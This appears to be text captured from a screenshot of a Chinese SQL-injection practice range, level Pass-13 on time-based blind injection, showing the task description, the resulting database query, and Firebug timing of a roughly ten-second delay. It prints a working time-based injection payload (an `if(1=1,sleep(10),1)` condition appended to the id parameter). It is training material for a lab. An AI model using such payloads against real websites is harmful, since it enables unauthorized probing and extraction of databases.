 Load ..
http://inject2.lab.aqlab.cn:81/Pass-13/index.php?id=1"  and if(1=1,sleep(10),1) --+
Firebug - 掌控安全学院SQL注入靶场
控制台 HTML CSS 脚本 DOM 网络 Cookies
xhr 清除 保持 所有 HTML CSS JS XHR 图片 Flash 媒体
URL 状态 域 大小 远程 IP 时间线
GET index.php?id=1%22%...sleep(10),1)%20--+ 200 OK inject2.lab.aqlab.cn:81 2.9 KB 127.0.0.1:8080 10.31s
1 个请求 2.9 KB 10.31s (onload: 10.48s)
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
本关考点:
延时注入（一）
任务
通过延时注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句:
select *from news where id="1" and if(1=1,sleep(10),1) -- "
查询结果:
有数据
页面休眠了10s
页面显示依旧是有数据，无明显变化